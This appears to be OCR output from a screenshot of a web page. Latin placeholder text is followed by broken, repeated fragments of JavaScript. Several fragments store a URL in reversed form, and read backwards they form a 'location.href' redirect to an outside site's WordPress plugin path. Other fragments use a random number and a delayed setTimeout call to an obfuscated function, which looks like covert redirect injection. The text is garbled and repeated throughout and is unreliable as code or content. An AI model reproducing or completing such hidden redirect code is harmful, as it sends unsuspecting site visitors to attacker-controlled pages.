
His diam appareat gloriatur no, vim ridens lobortis
mel eu eirmod accusata. Ignota eruditi democritum
ut. Eum et cibo ludus postea. Ut case aliquid eam.
vim, natum diceret accusamus ei eos. Malis tibique 
veri volumus consulatu. In sit mundi omittam, eu eiu
Usu esse apeirian dissentiet ut, in veniam indoc
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.
(number1==3){var delay = 18000;setTimeout($mWn(0)
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.rando
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-redae
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.